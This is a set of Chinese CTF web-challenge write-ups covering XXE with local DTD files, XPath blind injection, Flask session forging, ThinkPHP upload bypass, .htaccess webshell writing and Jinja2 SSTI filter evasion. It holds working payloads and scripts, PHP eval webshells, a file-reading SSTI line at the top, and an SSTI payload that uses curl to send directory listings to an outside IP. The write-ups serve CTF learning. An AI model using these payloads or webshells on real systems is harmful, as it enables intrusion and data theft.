{{ ''.__class__.__base__.__subclasses__()[91]['get_data'](0,'/proc/self/fd/3') }}[BSidesCF 2020]Hurdles
考点:curl的各种命令
详细参考:
https://blog.csdn.net/weixin_44037296/article/details/112298411
curl 的用法指南 - 阮一峰的网络日志 (ruanyifeng.com)
[GoogleCTF2019 Quals]Bnv
考点:利用本地 DTD 文件进行xxe,通过报错信息利用XXE盲打泄露数据
由题知,使一道xxe的题
抓包,看到是以json传输的

那就构造xml,可以看到成功了

想象一下,你有一个 XXE。支持外部实体,但服务器的响应始终为空。在这种情况下,您有两种选择:基于错误和带外利用。
让我们考虑这个基于错误的示例:

ext.dtd 的内容
<!ENTITY % file SYSTEM "file:///etc/passwd">
<!ENTITY % eval "<!ENTITY % error SYSTEM 'file:///nonexistent/%file;'>">
%eval;
%error;加载了一个不存在的文件触发XML报错,但是后面加载的file实体指定的文件是存在的,所以XML报错信息中就能泄漏这个文件的内容了
可以看到正在使用外部服务器来传送 DTD 有效负载。如果您和目标服务器之间有防火墙,该怎么办?
意思就是不允许加载除本地以外的外部DTD
如果我们直接将外部 DTD 内容直接放入 DOCTYPE 会怎样?如果我们这样做,应该总是会出现一些错误:

外部 DTD 允许我们将一个实体包含在另一个实体中,但在内部 DTD 语法中是禁止的。
我们可以在内部 DTD 中做什么?
要在内部 DTD 子集中使用外部 DTD 语法,可以在目标主机上暴力破解本地 DTD 文件,并在其中重新定义一些参数实体引用:

sip-app_1_0.dtd 的内容
<!ENTITY % condition "and | or | not | equal | contains | exists | subdomain-of">
<!ELEMENT pattern (%condition;)>这之所以有效,是因为所有 XML 实体都是常量的。如果定义两个同名的实体,则仅使用第一个实体。
可以看到我们的payload中巧妙地将ELEMENT元素闭合了
我们如何找到本地DTD文件?
没有什么比枚举文件和目录更容易的了。以下是成功应用此技巧的几个示例:
自定义 Linux 系统
<!ENTITY % local_dtd SYSTEM "file:///usr/share/yelp/dtd/docbookx.dtd">
<!ENTITY % ISOamsa 'Your DTD code'>
%local_dtd;自定义 Windows 系统
<!ENTITY % local_dtd SYSTEM "file:///C:\Windows\System32\wbem\xml\cim20.dtd">
<!ENTITY % SuperClass '>Your DTD code<!ENTITY test "test"'>
%local_dtd;我要感谢 Positive Technologies 的 Mikhail Klyuchnikov 分享始终存在的 Windows DTD 文件的路径。
思科 WebEx
<!ENTITY % local_dtd SYSTEM "file:///usr/share/xml/scrollkeeper/dtds/scrollkeeper-omf.dtd">
<!ENTITY % url.attribute.set '>Your DTD code<!ENTITY test "test"'>
%local_dtd;Citrix XenMobile 服务器
<!ENTITY % local_dtd SYSTEM "jar:file:///opt/sas/sw/tomcat/shared/lib/jsp-api.jar!/javax/servlet/jsp/resources/jspxml.dtd">
<!ENTITY % Body '>Your DTD code<!ENTITY test "test"'>
%local_dtd;IBM WebSphere Application Server 上的任何 Web 应用程序
<!ENTITY % local_dtd SYSTEM "./../../properties/schemas/j2ee/XMLSchema.dtd">
<!ENTITY % xs-datatypes 'Your DTD code'>
<!ENTITY % simpleType "a">
<!ENTITY % restriction "b">
<!ENTITY % boolean "(c)">
<!ENTITY % URIref "CDATA">
<!ENTITY % XPathExpr "CDATA">
<!ENTITY % QName "NMTOKEN">
<!ENTITY % NCName "NMTOKEN">
<!ENTITY % nonNegativeInteger "NMTOKEN">
%local_dtd;综上payload:
<?xml version="1.0"?>
<!DOCTYPE message[
<!ENTITY % local_dtd SYSTEM "file:///usr/share/yelp/dtd/docbookx.dtd">
<!ENTITY % ISOamso '
<!ENTITY % file SYSTEM "file:///flag">
<!ENTITY % eval "<!ENTITY &#x25; error SYSTEM 'file:///aaaaa/%file;'>">
%eval;
%error;
'>
%local_dtd;
]>(因为实体的值中不能有 %, 所以将其转成html实体编码 %)
XML文档中的字符引用和实体引用_xml 引用-CSDN博客
参考:
利用 XXE 处理本地 DTD 文件 (mohemiv.com)
一篇文章带你深入理解漏洞之 XXE 漏洞 - 先知社区 (aliyun.com)
服务器端漏洞篇之XML外部实体注入(XXE)专题 - FreeBuf网络安全行业门户
[NPUCTF2020]ezlogin
考点:xpath注入
是一个登陆界面
抓包可以看到是传输的xml数据
可以判断不是sql注入,是xpath注入
使用注入探测方法测试一下
'or count(/)=1 or ''='
'or count(/)=2 or ''=' 两者的返回值不同,可以确定就是xpath注入
而且是盲注
直接使用大佬的脚本
import requests
import re
import time
session = requests.session()
url = "http://70bfafd0-0009-4a30-b769-b8822764a769.node5.buuoj.cn:81/"
chars = "ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789"
head = {
'Content-Type': 'application/xml'
}
find = re.compile(r'<input type="hidden" id="token" value="(.*?)" />',re.S)
result = ""
#猜测根节点名称
payload_1 = "<username>'or substring(name(/*[1]), {}, 1)='{}' or ''='</username><password>1</password><token>{}</token>"
#猜测子节点名称
payload_2 = "<username>'or substring(name(/root/*[1]), {}, 1)='{}' or ''='</username><password>1</password><token>{}</token>"
#猜测accounts的节点
payload_3 ="<username>'or substring(name(/root/accounts/*[1]), {}, 1)='{}' or ''='</username><password>1</password><token>{}</token>"
#猜测user节点
payload_4 ="<username>'or substring(name(/root/accounts/user/*[2]), {}, 1)='{}' or ''='</username><password>1</password><token>{}</token>"
#跑用户名和密码
payload_5 ="<username>'or substring(/root/accounts/user[2]/username/text(), {}, 1)='{}' or ''='</username><password>1</password><token>{}</token>"
payload_6 ="<username>'or substring(/root/accounts/user[2]/password/text(), {}, 1)='{}' or ''='</username><password>1</password><token>{}</token>"
def get_token(): #获取token的函数
resp = session.get(url=url) #如果在这里用headers会得到超时的界面
token = find.findall(resp.text)[0]
#print(token)
return token
for x in range(1,100):
for char in chars:
time.sleep(0.3)
token = get_token()
playload = payload_5.format(x, char, token) #根据上面的playload来改
#print(playload)
resp = session.post(url=url,headers=head, data=playload)
#print(resp.text)
if "非法操作" in resp.text:
result += char
print(result)
break
if "用户名或密码错误" in resp.text:
break
print(result)需要注意的是
head = {
'Content-Type': 'application/xml'
}和sql类似,但用户的数据不是以数据库形式储存,而是以xml表格的形式储存起来
例存在user.xml文件如下:
<users>
<user>
<firstname>Ben</firstname>
<lastname>Elmore</lastname>
<loginID>abc</loginID>
<password>test123</password>
</user>
<user>
<firstname>Shlomy</firstname>
<lastname>Gantz</lastname>
<loginID>xyz</loginID>
<password>123test</password>
</user>参考:
xpath注入详解 - 渗透测试中心 - 博客园 (cnblogs.com)
得到的密码是mad5加密的,解密得到gtfly123
拿着账号密码登录成功
访问源码看到base64编码的字符串,提示flag在/flag中
看到url,怀疑存在文件包含
使用php://filter读取,发现存在过滤,大小写绕过即可
payload
?file=Php://filter/convert.Base64-encode/resource=/flag[PASECA2019]honey_shop
考点:python的flask框架 session伪造
发现存在文件包含漏洞

读取到secret_key密钥
使用工具解密session即可(之前的脚本好像不行了,又找了一个新的脚本)

payload
cd /root/flask-session-cookie-manager-master/
python flask_session_cookie_manager3.py decode -c 'eyJiYWxhbmNlIjoxMzM2LCJwdXJjaGFzZXMiOltdfQ.ZnvfVw.56W3Zhl87R9RlJJrtFOTe-ketDc' -s 'hhONI4BOPQh1Ae2Syd5kjm6Yr8Bbg4OFoGcgBIlN'
python flask_session_cookie_manager3.py encode -s 'hhONI4BOPQh1Ae2Syd5kjm6Yr8Bbg4OFoGcgBIlN' -t "{'balance': 1337, 'purchases': []}"[RoarCTF 2019]Simple Upload
考点:think PHP里的upload()函数多文件上传
题目分析
- 1、分析代码可知,该站可以通过
POST方法实现上传文件功能,但是从第14行代码发现php后缀的文件被禁止上传,因此我们需要想办法绕过限制,上传php小马。 - 2、该脚本通过
allowExts方法设置上传类型,但是查阅资料得知这种使用方法是不对的,并不能限制上传的文件类型。 - 3、upload()函数不传参时为多文件上传,整个
$_FILES数组的文件都会上传保存,可以利用该属性通过一次访问上传多个文件。
结合以上分析得知的内容可知,可以利用$_FILES数组上传多个文件来绕过对php的过滤。
审计代码,发现
$uploadFile = $_FILES['file'] ;
if (strstr(strtolower($uploadFile['name']), ".php") ) {
return false;
}如果上传多个文件,$uploadFile['name']是数组,strstr()函数不能处理数组,自然就可以绕过对后缀名的检测
exp
import requests
url = "http://8cbe0e9c-b7de-46f3-b93d-555073775ad1.node3.buuoj.cn/index.php/home/index/upload"
files = {'file':("1.txt","")}
files2={'file[]':('1.php',"<?php eval($_GET['cmd'])?>")}
r = requests.post(url,files = files)
print (r.text)
r = requests.post(url,files = files2)
print (r.text)
r = requests.post(url,files = files)
print (r.text)UNIQID函数是根据当前计算机时间生成一个文件名的函数 这也是upload类调用的命名函数 也就是说 如果我们两个上传的文件在时间上够接近 那么他们的文件名就可以用爆破的方式跑出来 如果我们上传成功 那么当我们访问这个文件的时候 就会有正常回显 但是如果我们访问不到 就会404 也就是说可以根据这个进行爆破
但上述脚本的缺点是,爆破时间长
我们是利用$_FILES数组的属性实现一次访问,上传两个文件,因此中间相隔的时间较短,这样爆破时间短
import requests
url = "http://49b09fd5-51b1-4611-9bb8-5691692c17d4.node5.buuoj.cn:81"
path = url + "/index.php/home/index/upload"
files = {"file":("ma.txt",'hello'), "file1":("ma.php", '<?php eval($_GET["cmd"]);')}
r = requests.post(path, files=files)
print(r.text)在路由里 默认的上传文件路径是/home/index/upload 但是这题有一个坑 如果我们输url+/home/index/upload的话 会404
这里来解释一下 下面引用一个dalao的博客

而默认的上传路径也是相对index.php的目录 于是我们在路径前面加上index.php 我们就成功获得了上传需要的地址
tp手册:ThinkPHP5.0完全开发手册 · 看云 (kancloud.cn)
最后使用脚本爆破即可
import requests
dir='abcdefghijklmnopqrstuvwxyz0123456789'
for x in dir:
for y in dir:
for z in dir:
url='http://49b09fd5-51b1-4611-9bb8-5691692c17d4.node5.buuoj.cn:81/Public/Uploads/2024-06-26\/667c1b9632{}{}{}.php'.format(x,y,z)
r = requests.get(url)
print(url)
if r.status_code== 200:
print(url)
break[XNUCA2019Qualifier]EasyPHP
考点:__halt_compiler函数,在.htaccess中使用error_log配合include_path写马🐎
这道题的两个非预期解,在[羊城杯2020]easyphp中是一样的
现在讲一下预期解

这段代码的关键是只会存在index.php,其余的文件均会被删掉
这里师傅们找到了error_log指令,可以用来写文件

error_log是依靠出现错误来触发写日志的,所以最好让error_log把所有等级的错误均写成日志,这样方便我们写入,而error_reporting就能设置写日志需要的错误等级。
其中当参数为32767时,表示为所有等级的错误
那如何控制我们写如的内容呢?显然是通过报错,这里师傅们采用的是修改include函数的默认路径。
举例

这里的include_path路径是不存在的,会将include_path的内容报错,这里error_reporting=32767,设置的意思是:会将所有的报错据储存到日志中去,error_log设置了我们日志保存到路径,即/tmp/fl3g.php,至于为什么要保存在fl3g.php呢?因为在index.php中会将fl3g.php包含进去,即将我们恶意写的代码写进了index.php
值得注意的是经过不完全测试发现仅三个目录有增删文件的权限,这三个目录分别是/tmp/、/var/tmp/和/var/www/html/(即我们当前储存PHP代码的文件夹),其他目录由于没有增删文件的权限所以我们error_log也因无法在这些目录下创建日志文件而失效(对于tmp文件夹或许是出于临时储存的需求所以需要的权限较低?并没有找到关于这点相关资料,但看师傅们都选择了/tmp/)。
payload
filename=.htaccess&content=php_value%20include_path%20"./test/<%3fphp%20phpinfo();%3f>"%0d%0aphp_value%20error_log%20"/tmp/fl3g.php"%0d%0aphp_value%20error_reporting%2032767%0d%0a%23\
filename=.htaccess&content=php_value include_path "./test/<?php phpinfo();?>"
php_value error_log "/tmp/fl3g.php"
php_value error_reporting 32767
#\但此时我们的payload并不可直接使用,在写入日志时符号"<"与">"被进行了HTML转义,我们的php代码也就不会被识别

所以我们需要采用一种绕过方式,这里师傅们采用的是UTF-7编码的方式
其编码实际上可以看作是另外一种形式的base64编码,这就意味着对于一个标准的UTF-8编码后字符串,如"+ADs-"在去掉首尾的+和-后可以通过直接的base64解码得到对应字符
重新构造我们的payload
filename=.htaccess&content=php_value include_path "/tmp/%2bADw-%3fphp eval($_GET[code]);__halt_compiler();"%0d%0aphp_value error_reporting 32767%0d%0aphp_value error_log /tmp/fl3g.php%0d%0a%23\
filename=.htaccess&content=php_value include_path "/tmp/+ADw-?php eval($_GET[code]);__halt_compiler();"
php_value error_reporting 32767
php_value error_log /tmp/fl3g.php
#\需要注意的是__halt_compiler函数用来中断编译器的执行,不能使用注释符#,如果我们不带上这个函数的话包含我们的日志文件会导致500甚至崩掉
最后在设置一下.htaccess
我们将include_path设置为/tmp,因为fl3g.php在这个目录下
php_value include_path "/tmp"%0d%0aphp_value zend.multibyte 1%0d%0aphp_value zend.script_encoding "UTF-7"%0d%0a%23\
php_value include_path "/tmp"
php_value zend.multibyte 1
php_value zend.script_encoding "UTF-7"
#\
zend.multibyte决定是否开启编码的检测和解析,zend.script_encoding决定采用什么编码
最后拿到shell

[GWCTF 2019]你的名字
考点:ssti的{%print %},反弹shell
输入{{7*'7'}}进行测试,发现是php报错??!!
这确实唬到我了,看了其他师傅的wp说是有个index.php路由
那用{%%}试试
{% set a="test" %}没有报错,证明可以
{%%}形式是没有回显的,但可以{%print %}这种形式,这样就能打印出执行信息了
使用bp爆破了一下{% set a=§qq§ %}
过滤了很多关键词,但可以双写绕过
其他师傅说后端代码是这样的
blacklist = ['import', 'getattr', 'os', 'class', 'subclasses', 'mro', 'request', 'args', 'eval', 'if', 'for',
' subprocess', 'file', 'open', 'popen', 'builtins', 'compile', 'execfile', 'from_pyfile', 'local',
'self', 'item', 'getitem', 'getattribute', 'func_globals', 'config']
for no in blacklist:
while True:
if no in s:
s = s.replace(no, '')
else:
break
return s这种过滤,利用黑名单中最后一个词进行混淆来过滤是最好了,即if=>iconfigf,因为是用黑名单的关键词按顺序来对输入进行替换的
先看看有没有lipsum函数
{%print lipsum.__globals__%}
存在
没有看到os,但可以使用builtins中的import引用os
payload
{%print lipsum.__globals__.__builconfigtins__.__impoconfigrt__('oconfigs').poconfigpen('cat /f*').read()%}另解
可以使用curl外带
{% if ''.__class__.__mro__[2].__subclasses__()[59].__init__.func_globals.linecache.os.popen('curl 47.98.255.157:9003/ -d `ls /|base64`') %}1{% endif %}
这里59指的是warnings.catch_warningspayload
